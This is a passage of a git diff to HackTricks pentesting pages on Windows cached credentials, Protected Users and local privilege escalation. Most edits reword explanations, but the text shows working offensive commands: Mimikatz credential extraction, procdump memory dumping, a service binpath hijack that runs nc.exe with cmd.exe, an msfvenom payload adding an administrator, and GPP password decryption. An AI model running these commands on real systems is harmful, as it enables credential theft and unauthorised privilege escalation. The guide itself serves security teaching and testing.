-**Windows stores the last ten domain login credentials in the event that the domain controller goes offline**. If the domain controller goes offline, a user will **still be able to log into their computer**. This feature is mainly for laptop users that do not regularly log into their company’s domain. The number of credentials that the computer stores can be controlled by the following **registry key, or via group policy**:
+The number of cached logins is adjustable via a specific **registry key or group policy**. To view or change this setting, the following command is utilized:
```bash
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON" /v CACHEDLOGONSCOUNT
```
-The credentials are hidden from normal users, even administrator accounts. The **SYSTEM** user is the only user that has **privileges** to **view** these **credentials**. In order for an administrator to view these credentials in the registry they must access the registry as a SYSTEM user.\
-The Cached credentials are stored in the registry at the following registry location:
+Access to these cached credentials is tightly controlled, with only the **SYSTEM** account having the necessary permissions to view them. Administrators needing to access this information must do so with SYSTEM user privileges. The credentials are stored at: `HKEY_LOCAL_MACHINE\SECURITY\Cache`
-```
-HKEY_LOCAL_MACHINE\SECURITY\Cache
-```
+**Mimikatz** can be employed to extract these cached credentials using the command `lsadump::cache`.
+
+For further details, the original [source](http://juggernaut.wikidot.com/cached-credentials) provides comprehensive information.
-**Extracting from Mimikatz**: `lsadump::cache`\
-From [here](http://juggernaut.wikidot.com/cached-credentials).
## Protected Users
-When the signed in user is a member of the Protected Users group the following protections are applied:
+Membership in the **Protected Users group** introduces several security enhancements for users, ensuring higher levels of protection against credential theft and misuse:
-* Credential delegation (CredSSP) will not cache the user's plain text credentials even when the **Allow delegating default credentials** Group Policy setting is enabled.
-* Beginning with Windows 8.1 and Windows Server 2012 R2, Windows Digest will not cache the user's plain text credentials even when Windows Digest is enabled.
-* **NTLM** will **not cache** the user's **plain text credentials** or NT **one-way function** (NTOWF).
-* **Kerberos** will **no** longer create **DES** or **RC4 keys**. Also it will **not cache the user's plain text** credentials or long-term keys after the initial TGT is acquired.
-* A **cached verifier is not created at sign-in or unlock**, so offline sign-in is no longer supported.
+- **Credential Delegation (CredSSP)**: Even if the Group Policy setting for **Allow delegating default credentials** is enabled, plain text credentials of Protected Users will not be cached.
+- **Windows Digest**: Starting from **Windows 8.1 and Windows Server 2012 R2**, the system will not cache plain text credentials of Protected Users, regardless of the Windows Digest status.
+- **NTLM**: The system will not cache Protected Users' plain text credentials or NT one-way functions (NTOWF).
+- **Kerberos**: For Protected Users, Kerberos authentication will not generate **DES** or **RC4 keys**, nor will it cache plain text credentials or long-term keys beyond the initial Ticket-Granting Ticket (TGT) acquisition.
+- **Offline Sign-In**: Protected Users will not have a cached verifier created at sign-in or unlock, meaning offline sign-in is not supported for these accounts.
-After the user account is added to the Protected Users group, protection will begin when the user signs in to the device. **From** [**here**](https://docs.microsoft.com/en-us/windows-server/security/credentials-protection-and-management/protected-users-security-group)**.**
+These protections are activated the moment a user, who is a member of the **Protected Users group**, signs into the device. This ensures that critical security measures are in place to safeguard against various methods of credential compromise.
+
+For more detailed information, consult the official [documentation](https://docs.microsoft.com/en-us/windows-server/security/credentials-protection-and-management/protected-users-security-group).
+
+**Table from** [**the docs**](https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/plan/security-best-practices/appendix-c--protected-accounts-and-groups-in-active-directory)**.**
| Windows Server 2003 RTM | Windows Server 2003 SP1+ |
Windows Server 2012, Windows Server 2008 R2, Windows Server 2008
| Windows Server 2016 |
| ----------------------- | ------------------------ | ----------------------------------------------------------------------------- | ---------------------------- |
@@ -127,8 +132,6 @@ After the user account is added to the Protected Users group, protection will be
| Schema Admins | Schema Admins | Schema Admins | Schema Admins |
| Server Operators | Server Operators | Server Operators | Server Operators |
-**Table from** [**here**](https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/plan/security-best-practices/appendix-c--protected-accounts-and-groups-in-active-directory)**.**
-
Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
diff --git a/windows-hardening/windows-local-privilege-escalation/README.md b/windows-hardening/windows-local-privilege-escalation/README.md
index 3a0ca59fd..2b0eeb651 100644
--- a/windows-hardening/windows-local-privilege-escalation/README.md
+++ b/windows-hardening/windows-local-privilege-escalation/README.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
@@ -26,7 +26,7 @@
### ACLs - DACLs/SACLs/ACEs
-**If you don't know what is any of the acronyms used in the heading of this section, read the following page before continuing**:
+**Check the following page for more info about ACLs - DACLs/SACLs/ACEs:**
{% content-ref url="acls-dacls-sacls-aces.md" %}
[acls-dacls-sacls-aces.md](acls-dacls-sacls-aces.md)
@@ -130,10 +130,11 @@ Stop-Transcript
### PowerShell Module Logging
-It records the pipeline execution details of PowerShell. This includes the commands which are executed including command invocations and some portion of the scripts. It may not have the entire detail of the execution and the output results.\
-You can enable this following the link of the last section (Transcript files) but enabling "Module Logging" instead of "Powershell Transcription".
+Details of PowerShell pipeline executions are recorded, encompassing executed commands, command invocations, and parts of scripts. However, complete execution details and output results might not be captured.
-```
+To enable this, follow the instructions in the "Transcript files" section of the documentation, opting for **"Module Logging"** instead of **"Powershell Transcription"**.
+
+```bash
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
@@ -148,16 +149,16 @@ Get-WinEvent -LogName "windows Powershell" | select -First 15 | Out-GridView
### PowerShell **Script Block Logging**
-It records block of code as they are executed therefore it captures the complete activity and full content of the script. It maintains the complete audit trail of each activity which can be used later in forensics and to study the malicious behavior. It records all the activity at time of execution thus provides the complete details.
+A complete activity and full content record of the script's execution is captured, ensuring that every block of code is documented as it runs. This process preserves a comprehensive audit trail of each activity, valuable for forensics and analyzing malicious behavior. By documenting all activity at the time of execution, detailed insights into the process are provided.
-```
+```bash
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
```
-The Script Block logging events can be found in Windows Event viewer under following path: _Application and Sevices Logs > Microsoft > Windows > Powershell > Operational_\
+Logging events for the Script Block can be located within the Windows Event Viewer at the path: **Application and Services Logs > Microsoft > Windows > PowerShell > Operational**.\
To view the last 20 events you can use:
```bash
@@ -219,12 +220,11 @@ You can exploit this vulnerability using the tool [**WSUSpicious**](https://gith
## KrbRelayUp
-This is essentially a universal no-fix **local privilege escalation** in windows **domain** environments where **LDAP signing is not enforced,** where the **user has self rights** (to configure **RBCD**) and where the **user can create computers in the domain.**\
-All the **requirements** are satisfied with **default settings**.
+A **local privilege escalation** vulnerability exists in Windows **domain** environments under specific conditions. These conditions include environments where **LDAP signing is not enforced,** users possess self-rights allowing them to configure **Resource-Based Constrained Delegation (RBCD),** and the capability for users to create computers within the domain. It is important to note that these **requirements** are met using **default settings**.
Find the **exploit in** [**https://github.com/Dec0ne/KrbRelayUp**](https://github.com/Dec0ne/KrbRelayUp)
-Even if the attack is For more information about the flow of the attack check [https://research.nccgroup.com/2019/08/20/kerberos-resource-based-constrained-delegation-when-an-image-change-leads-to-a-privilege-escalation/](https://research.nccgroup.com/2019/08/20/kerberos-resource-based-constrained-delegation-when-an-image-change-leads-to-a-privilege-escalation/)
+For more information about the flow of the attack check [https://research.nccgroup.com/2019/08/20/kerberos-resource-based-constrained-delegation-when-an-image-change-leads-to-a-privilege-escalation/](https://research.nccgroup.com/2019/08/20/kerberos-resource-based-constrained-delegation-when-an-image-change-leads-to-a-privilege-escalation/)
## AlwaysInstallElevated
@@ -313,7 +313,7 @@ reg query HKLM\Software\Policies\Microsoft\Windows\EventLog\EventForwarding\Subs
### LAPS
-**LAPS** allows you to **manage the local Administrator password** (which is **randomised**, unique, and **changed regularly**) on domain-joined computers. These passwords are centrally stored in Active Directory and restricted to authorised users using ACLs. If your user is given enough permissions you might be able to read the passwords of the local admins.
+**LAPS** is designed for the **management of local Administrator passwords**, ensuring that each password is **unique, randomised, and regularly updated** on computers joined to a domain. These passwords are securely stored within Active Directory and can only be accessed by users who have been granted sufficient permissions through ACLs, allowing them to view local admin passwords if authorized.
{% content-ref url="../active-directory-methodology/laps.md" %}
[laps.md](../active-directory-methodology/laps.md)
@@ -324,34 +324,34 @@ reg query HKLM\Software\Policies\Microsoft\Windows\EventLog\EventForwarding\Subs
If active, **plain-text passwords are stored in LSASS** (Local Security Authority Subsystem Service).\
[**More info about WDigest in this page**](../stealing-credentials/credentials-protections.md#wdigest).
-```
-reg query HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential
+```bash
+reg query 'HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest' /v UseLogonCredential
```
### LSA Protection
-Microsoft in **Windows 8.1 and later** has provided additional protection for the LSA to **prevent** untrusted processes from being able to **read its memory** or to inject code.\
+Starting with **Windows 8.1**, Microsoft introduced enhanced protection for the Local Security Authority (LSA) to **block** attempts by untrusted processes to **read its memory** or inject code, further securing the system.\
[**More info about LSA Protection here**](../stealing-credentials/credentials-protections.md#lsa-protection).
-```
-reg query HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA /v RunAsPPL
+```bash
+reg query 'HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA' /v RunAsPPL
```
### Credentials Guard
-**Credential Guard** is a new feature in Windows 10 (Enterprise and Education edition) that helps to protect your credentials on a machine from threats such as pass the hash.\
+**Credential Guard** wasn introduced in **Windows 10**. Its purpose is to safeguard the credentials stored on a device against threats like pass-the-hash attacks.|
[**More info about Credentials Guard here.**](../stealing-credentials/credentials-protections.md#credential-guard)
-```
-reg query HKLM\System\CurrentControlSet\Control\LSA /v LsaCfgFlags
+```bash
+reg query 'HKLM\System\CurrentControlSet\Control\LSA' /v LsaCfgFlags
```
### Cached Credentials
-**Domain credentials** are used by operating system components and are **authenticated** by the **Local** **Security Authority** (LSA). Typically, domain credentials are established for a user when a registered security package authenticates the user's logon data.\
+**Domain credentials** are authenticated by the **Local Security Authority** (LSA) and utilized by operating system components. When a user's logon data is authenticated by a registered security package, domain credentials for the user are typically established.\
[**More info about Cached Credentials here**](../stealing-credentials/credentials-protections.md#cached-credentials).
-```
+```bash
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON" /v CACHEDLOGONSCOUNT
```
@@ -395,21 +395,21 @@ Check the following page to **learn about interesting tokens** and how to abuse
### Logged users / Sessions
-```
+```bash
qwinsta
klist sessions
```
### Home folders
-```
+```powershell
dir C:\Users
Get-ChildItem C:\Users
```
### Password Policy
-```
+```bash
net accounts
```
@@ -464,7 +464,7 @@ todos %username%" && echo.
You can create a memory dump of a running process using **procdump** from sysinternals. Services like FTP have the **credentials in clear text in memory**, try to dump the memory and read the credentials.
-```
+```bash
procdump.exe -accepteula -ma
```
@@ -478,7 +478,7 @@ Example: "Windows Help and Support" (Windows + F1), search for "command prompt",
Get a list of services:
-```
+```bash
net start
wmic service list brief
sc query
@@ -489,7 +489,7 @@ Get-Service
You can use **sc** to get information of a service
-```
+```bash
sc qc
```
@@ -534,7 +534,7 @@ sc.exe config usosvc start= auto
### **Modify service binary path**
-If the group "Authenticated users" has **SERVICE\_ALL\_ACCESS** in a service, then it can modify the binary that is being executed by the service. To modify it and execute **nc** you can do:
+In the scenario where the "Authenticated users" group possesses **SERVICE_ALL_ACCESS** on a service, modification of the service's executable binary is possible. To modify and execute **sc**:
```bash
sc config binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe"
@@ -546,19 +546,19 @@ sc config SSDPSRV binpath= "C:\Documents and Settings\PEPE\meter443.exe"
### Restart service
-```
+```bash
wmic service NAMEOFSERVICE call startservice
net stop [service name] && net start [service name]
```
-Other Permissions can be used to escalate privileges:\
-**SERVICE\_CHANGE\_CONFIG** Can reconfigure the service binary\
-**WRITE\_DAC:** Can reconfigure permissions, leading to SERVICE\_CHANGE\_CONFIG\
-**WRITE\_OWNER:** Can become owner, reconfigure permissions\
-**GENERIC\_WRITE:** Inherits SERVICE\_CHANGE\_CONFIG\
-**GENERIC\_ALL:** Inherits SERVICE\_CHANGE\_CONFIG
+Privileges can be escalated through various permissions:
+- **SERVICE_CHANGE_CONFIG**: Allows reconfiguration of the service binary.
+- **WRITE_DAC**: Enables permission reconfiguration, leading to the ability to change service configurations.
+- **WRITE_OWNER**: Permits ownership acquisition and permission reconfiguration.
+- **GENERIC_WRITE**: Inherits the ability to change service configurations.
+- **GENERIC_ALL**: Also inherits the ability to change service configurations.
-**To detect and exploit** this vulnerability you can use _exploit/windows/local/service\_permissions_
+For the detection and exploitation of this vulnerability, the _exploit/windows/local/service_permissions_ can be utilized.
### Services binaries weak permissions
@@ -593,7 +593,7 @@ for /f %a in ('reg query hklm\system\currentcontrolset\services') do del %temp%\
get-acl HKLM:\System\CurrentControlSet\services\* | Format-List * | findstr /i " Users Path Everyone"
```
-Check if **Authenticated Users** or **NT AUTHORITY\INTERACTIVE** have FullControl. In that case you can change the binary that is going to be executed by the service.
+It should be checked whether **Authenticated Users** or **NT AUTHORITY\INTERACTIVE** possess `FullControl` permissions. If so, the binary executed by the service can be altered.
To change the Path of the binary executed:
@@ -615,13 +615,13 @@ If the path to an executable is not inside quotes, Windows will try to execute e
For example, for the path _C:\Program Files\Some Folder\Service.exe_ Windows will try to execute:
-```
+```powershell
C:\Program.exe
C:\Program Files\Some.exe
C:\Program Files\Some Folder\Service.exe
```
-To list all unquoted service paths (minus built-in Windows services)
+List all unquoted service paths, excluding those belonging to built-in Windows services:
```bash
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" | findstr /i /v "C:\Windows\\" |findstr /i /v """
@@ -639,7 +639,7 @@ for /f "tokens=2" %%n in ('sc query state^= all^| findstr SERVICE_NAME') do (
gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name
```
-**You can detect and exploit** this vulnerability with metasploit: _exploit/windows/local/trusted\_service\_path_\
+**You can detect and exploit** this vulnerability with metasploit: `exploit/windows/local/trusted\_service\_path`
You can manually create a service binary with metasploit:
```bash
@@ -648,7 +648,7 @@ msfvenom -p windows/exec CMD="net localgroup administrators username /add" -f ex
### Recovery Actions
-It's possible to indicate Windows what it should do[ when executing a service this fails](https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2008-R2-and-2008/cc753662\(v=ws.11\)?redirectedfrom=MSDN). If that setting is pointing a binary and this binary can be overwritten you may be able to escalate privileges.
+Windows allows users to specify actions to be taken if a service fails. This feature can be configured to point to a binary. If this binary is replaceable, privilege escalation might be possible. More details can be found in the [official documentation](https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2008-R2-and-2008/cc753662\(v=ws.11\)?redirectedfrom=MSDN).
## Applications
@@ -707,7 +707,7 @@ Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Ac
Look for possible **third party weird/vulnerable** drivers
-```
+```bash
driverquery
driverquery.exe /fo table
driverquery /SI
@@ -787,7 +787,7 @@ More[ commands for network enumeration here](../basic-cmd-for-pentesters.md#netw
### Windows Subsystem for Linux (wsl)
-```
+```bash
C:\Windows\System32\bash.exe
C:\Windows\System32\wsl.exe
```
@@ -796,7 +796,7 @@ Binary `bash.exe` can also be found in `C:\Windows\WinSxS\amd64_microsoft-window
If you get root user you can listen on any port (the first time you use `nc.exe` to listen on a port it will ask via GUI if `nc` should be allowed by the firewall).
-```
+```bash
wsl whoami
./ubuntun1604.exe config --default-user root
wsl whoami
@@ -834,7 +834,7 @@ Unless the applications interact with Credential Manager, I don't think it is po
Use the `cmdkey` to list the stored credentials on the machine.
-```
+```bash
cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WORKGROUP\Administrator
@@ -858,13 +858,13 @@ Note that mimikatz, lazagne, [credentialfileview](https://www.nirsoft.net/utils/
### DPAPI
-In theory, the Data Protection API can enable symmetric encryption of any kind of data; in practice, its primary use in the Windows operating system is to perform symmetric encryption of asymmetric private keys, using a user or system secret as a significant contribution of entropy.
+The **Data Protection API (DPAPI)** provides a method for symmetric encryption of data, predominantly used within the Windows operating system for the symmetric encryption of asymmetric private keys. This encryption leverages a user or system secret to significantly contribute to entropy.
-**DPAPI allows developers to encrypt keys using a symmetric key derived from the user's logon secrets**, or in the case of system encryption, using the system's domain authentication secrets.
+**DPAPI enables the encryption of keys through a symmetric key that is derived from the user's login secrets**. In scenarios involving system encryption, it utilizes the system's domain authentication secrets.
-The DPAPI keys used for encrypting the user's RSA keys are stored under `%APPDATA%\Microsoft\Protect\{SID}` directory, where {SID} is the [Security Identifier](https://en.wikipedia.org/wiki/Security\_Identifier) of that user. **The DPAPI key is stored in the same file as the master key that protects the users private keys**. It usually is 64 bytes of random data. (Notice that this directory is protected so you cannot list it using`dir` from the cmd, but you can list it from PS).
+Encrypted user RSA keys, by using DPAPI, are stored in the `%APPDATA%\Microsoft\Protect\{SID}` directory, where `{SID}` represents the user's [Security Identifier](https://en.wikipedia.org/wiki/Security\_Identifier). **The DPAPI key, co-located with the master key that safeguards the user's private keys in the same file**, typically consists of 64 bytes of random data. (It's important to note that access to this directory is restricted, preventing listing its contents via the `dir` command in CMD, though it can be listed through PowerShell).
-```
+```powershell
Get-ChildItem C:\Users\USER\AppData\Roaming\Microsoft\Protect\
Get-ChildItem C:\Users\USER\AppData\Local\Microsoft\Protect\
```
@@ -873,7 +873,7 @@ You can use **mimikatz module** `dpapi::masterkey` with the appropriate argument
The **credentials files protected by the master password** are usually located in:
-```
+```powershell
dir C:\Users\username\AppData\Local\Microsoft\Credentials\
dir C:\Users\username\AppData\Roaming\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Local\Microsoft\Credentials\
@@ -893,7 +893,7 @@ You can **extract many DPAPI** **masterkeys** from **memory** with the `sekurlsa
To **decrypt** a PS credentials from the file containing it you can do:
-```
+```powershell
PS C:\> $credential = Import-Clixml -Path 'C:\pass.xml'
PS C:\> $credential.GetNetworkCredential().username
@@ -1055,8 +1055,8 @@ reg query HKCU\Software\SimonTatham\PuTTY\SshHostKeys\
SSH private keys can be stored inside the registry key `HKCU\Software\OpenSSH\Agent\Keys` so you should check if there is anything interesting in there:
-```
-reg query HKEY_CURRENT_USER\Software\OpenSSH\Agent\Keys
+```bash
+reg query 'HKEY_CURRENT_USER\Software\OpenSSH\Agent\Keys'
```
If you find any entry inside that path it will probably be a saved SSH key. It is stored encrypted but can be easily decrypted using [https://github.com/ropnop/windows\_sshagent\_extract](https://github.com/ropnop/windows\_sshagent\_extract).\
@@ -1064,7 +1064,7 @@ More information about this technique here: [https://blog.ropnop.com/extracting-
If `ssh-agent` service is not running and you want it to automatically start on boot run:
-```
+```bash
Get-Service ssh-agent | Set-Service -StartupType Automatic -PassThru | Start-Service
```
@@ -1091,9 +1091,9 @@ dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>n
You can also search for these files using **metasploit**: _post/windows/gather/enum\_unattend_
-Example content\_:\_
+Example content:
-```markup
+```xml
U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo==
@@ -1142,7 +1142,9 @@ Search for a file called **SiteList.xml**
### Cached GPP Pasword
-Before KB2928120 (see MS14-025), some Group Policy Preferences could be configured with a custom account. This feature was mainly used to deploy a custom local administrator account on a group of machines. There were two problems with this approach though. First, since the Group Policy Objects are stored as XML files in SYSVOL, any domain user can read them. The second problem is that the password set in these GPPs is AES256-encrypted with a default key, which is publicly documented. This means that any authenticated user could potentially access very sensitive data and elevate their privileges on their machine or even the domain. This function will check whether any locally cached GPP file contains a non-empty "cpassword" field. If so, it will decrypt it and return a custom PS object containing some information about the GPP along with the location of the file.
+A feature was previously available that allowed the deployment of custom local administrator accounts on a group of machines via Group Policy Preferences (GPP). However, this method had significant security flaws. Firstly, the Group Policy Objects (GPOs), stored as XML files in SYSVOL, could be accessed by any domain user. Secondly, the passwords within these GPPs, encrypted with AES256 using a publicly documented default key, could be decrypted by any authenticated user. This posed a serious risk, as it could allow users to gain elevated privileges.
+
+To mitigate this risk, a function was developed to scan for locally cached GPP files containing a "cpassword" field that is not empty. Upon finding such a file, the function decrypts the password and returns a custom PowerShell object. This object includes details about the GPP and the file's location, aiding in the identification and remediation of this security vulnerability.
Search in `C:\ProgramData\Microsoft\Group Policy\history` or in _**C:\Documents and Settings\All Users\Application Data\Microsoft\Group Policy\history** (previous to W Vista)_ for these files:
@@ -1162,29 +1164,29 @@ gpp-decrypt j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw
Using crackmapexec to get the passwords:
-```shell-session
+```bash
crackmapexec smb 10.10.10.10 -u username -p pwd -M gpp_autologin
```
### IIS Web Config
-```bash
+```powershell
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
```
-```bash
+```powershell
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
C:\inetpub\wwwroot\web.config
```
-```
+```powershell
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
Get-Childitem –Path C:\xampp\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
```
Example of web.config with credentials:
-```markup
+```xml
@@ -1346,7 +1348,7 @@ Tools to extract passwords from browsers:
* Mimikatz: `dpapi::chrome`
* [**SharpWeb**](https://github.com/djhohnstein/SharpWeb)
* [**SharpChromium**](https://github.com/djhohnstein/SharpChromium)
-* [**SharpDPAPI**](https://github.com/GhostPack/SharpDPAPI)\*\*\*\*
+* [**SharpDPAPI**](https://github.com/GhostPack/SharpDPAPI)
### **COM DLL Overwriting**
@@ -1417,13 +1419,13 @@ Then, if you have **full access to the low privileged process**, you can grab th
## Named Pipe Client Impersonation
-A `pipe` is a block of shared memory that processes can use for communication and data exchange.
+Shared memory segments, referred to as **pipes**, enable process communication and data transfer.
-`Named Pipes` is a Windows mechanism that enables two unrelated processes to exchange data between themselves, even if the processes are located on two different networks. It's very similar to client/server architecture as notions such as `a named pipe server` and a named `pipe client` exist.
+Windows provides a feature called **Named Pipes**, allowing unrelated processes to share data, even over different networks. This resembles a client/server architecture, with roles defined as **named pipe server** and **named pipe client**.
-When a **client writes on a pipe**, the **server** that created the pipe can **impersonate** the **client** if it has **SeImpersonate** privileges. Then, if you can find a **privileged process that is going to write on any pipe that you can impersonate**, you could be able to **escalate privileges** impersonating that process after it writes inside your created pipe. [**You can read this to learn how to perform this attack**](named-pipe-client-impersonation.md) **or** [**this**](./#from-high-integrity-to-system)**.**
+When data is sent through a pipe by a **client**, the **server** that set up the pipe has the ability to **take on the identity** of the **client**, assuming it has the necessary **SeImpersonate** rights. Identifying a **privileged process** that communicates via a pipe you can mimic provides an opportunity to **gain higher privileges** by adopting the identity of that process once it interacts with the pipe you established. For instructions on executing such an attack, helpful guides can be found [**here**](named-pipe-client-impersonation.md) and [**here**](./#from-high-integrity-to-system).
-**Also the following tool allows to intercept a named pipe communication with a tool like burp:** [**https://github.com/gabriel-sztejnworcel/pipe-intercept**](https://github.com/gabriel-sztejnworcel/pipe-intercept) **and this tool allows to list and see all the pipes to find privescs** [**https://github.com/cyberark/PipeViewer**](https://github.com/cyberark/PipeViewer)****
+Also the following tool allows to **intercept a named pipe communication with a tool like burp:** [**https://github.com/gabriel-sztejnworcel/pipe-intercept**](https://github.com/gabriel-sztejnworcel/pipe-intercept) **and this tool allows to list and see all the pipes to find privescs** [**https://github.com/cyberark/PipeViewer**](https://github.com/cyberark/PipeViewer)
## Misc
@@ -1606,20 +1608,20 @@ C:\Windows\microsoft.net\framework\v4.0.30319\MSBuild.exe -version #Compile the
## Bibliography
-[http://www.fuzzysecurity.com/tutorials/16.html](http://www.fuzzysecurity.com/tutorials/16.html)\
-[http://www.greyhathacker.net/?p=738](http://www.greyhathacker.net/?p=738)\
-[http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html](http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html)\
-[https://github.com/sagishahar/lpeworkshop](https://github.com/sagishahar/lpeworkshop)\
-[https://www.youtube.com/watch?v=\_8xJaaQlpBo](https://www.youtube.com/watch?v=\_8xJaaQlpBo)\
-[https://sushant747.gitbooks.io/total-oscp-guide/privilege\_escalation\_windows.html](https://sushant747.gitbooks.io/total-oscp-guide/privilege\_escalation\_windows.html)\
-[https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md)\
-[https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/](https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/)\
-[https://github.com/netbiosX/Checklists/blob/master/Windows-Privilege-Escalation.md](https://github.com/netbiosX/Checklists/blob/master/Windows-Privilege-Escalation.md)\
-[https://github.com/frizb/Windows-Privilege-Escalation](https://github.com/frizb/Windows-Privilege-Escalation)\
-[https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/](https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/)\
-[https://github.com/frizb/Windows-Privilege-Escalation](https://github.com/frizb/Windows-Privilege-Escalation)\
-[http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html](http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html)\
-[https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#antivirus--detections](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#antivirus--detections)
+* [http://www.fuzzysecurity.com/tutorials/16.html](http://www.fuzzysecurity.com/tutorials/16.html)\
+* [http://www.greyhathacker.net/?p=738](http://www.greyhathacker.net/?p=738)\
+* [http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html](http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html)\
+* [https://github.com/sagishahar/lpeworkshop](https://github.com/sagishahar/lpeworkshop)\
+* [https://www.youtube.com/watch?v=\_8xJaaQlpBo](https://www.youtube.com/watch?v=\_8xJaaQlpBo)\
+* [https://sushant747.gitbooks.io/total-oscp-guide/privilege\_escalation\_windows.html](https://sushant747.gitbooks.io/total-oscp-guide/privilege\_escalation\_windows.html)\
+* [https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md)\
+* [https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/](https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/)\
+* [https://github.com/netbiosX/Checklists/blob/master/Windows-Privilege-Escalation.md](https://github.com/netbiosX/Checklists/blob/master/Windows-Privilege-Escalation.md)\
+* [https://github.com/frizb/Windows-Privilege-Escalation](https://github.com/frizb/Windows-Privilege-Escalation)\
+* [https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/](https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/)\
+* [https://github.com/frizb/Windows-Privilege-Escalation](https://github.com/frizb/Windows-Privilege-Escalation)\
+* [http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html](http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html)\
+* [https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#antivirus--detections](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#antivirus--detections)
@@ -1628,7 +1630,7 @@ C:\Windows\microsoft.net\framework\v4.0.30319\MSBuild.exe -version #Compile the
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
